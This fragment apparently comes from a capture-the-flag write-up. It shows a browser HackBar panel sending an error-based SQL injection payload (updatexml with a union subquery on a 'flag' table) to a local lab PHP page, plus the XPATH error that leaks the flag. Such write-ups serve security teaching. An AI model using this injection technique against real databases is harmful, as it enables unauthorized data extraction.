 XPATH syntax error: '~,HRCTF{1n0rrY_i3_Vu1n3rab13}'
Inspector Console Debugger Network Style Editor Performance Memory Storage HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.247.131/in_array/index.php?id=1 and updatexml(1,make_set(3,0x7e,(select `1` from (select 1 union select * from
flag)red limit 1,1)),1)%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All